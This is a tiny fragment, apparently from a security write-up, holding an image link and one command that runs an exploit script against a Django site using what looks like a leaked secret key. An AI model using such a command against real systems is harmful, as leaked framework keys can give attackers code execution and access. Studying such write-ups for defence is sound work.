 ./exploit.py "1%idg#a2%byqh@l1wcv^3kc=e*($0v44(u-c^@bf_lz-@#essk" http://vuln-django.orange.tw